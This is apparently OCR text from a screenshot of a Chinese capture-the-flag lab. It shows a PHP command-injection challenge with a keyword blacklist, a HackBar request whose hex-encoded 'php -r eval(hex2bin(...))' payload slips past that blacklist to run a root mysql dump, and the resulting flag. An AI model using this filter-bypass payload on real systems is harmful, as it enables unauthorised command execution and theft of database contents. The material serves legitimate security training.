 比赛关卡
eci-2zeevsbx0jf0cd94719e.cloudeci1
eci-2ze2xsf4p27ebgopl4wl.clou
eci-2ze2xsf4p27ebgopl4wl.clou
404 Not Found
http://eci-2ze2xsf4p27ebgopl4wl.clo
eci-2zeevsbx0jf0cd94719e.cloudeci1.ichunqiu.com
1
学习靶场
Warning: Use of undefined constant _6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b' (this will throw an Error in a future version of
PHP) in Command line code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 id f1ag66_2024 1 flag{78ef85df-3413-4851-9e1b-d18e88900ade} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|
\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
cmd= php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533
b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b,1)));
H
Upgrade-Insecure-Requests: 1
H
Connection: keep-alive
H
Accept-Encoding: gzip, deflate